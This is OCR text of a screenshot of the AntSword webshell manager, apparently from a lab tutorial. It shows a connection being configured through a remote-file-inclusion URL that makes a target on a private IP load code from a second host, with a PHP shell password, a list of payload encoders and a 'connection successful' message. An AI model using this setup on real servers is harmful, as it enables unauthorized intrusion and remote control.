 中国蚁剑
AntSword 编辑 窗口 调试
设置
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.10.77/include.php/?file=http://192.168.10.52/xxx.xxx
连接密码 * aaa
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
chr16
rot13
解码器
default
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 1
成功
连接成功!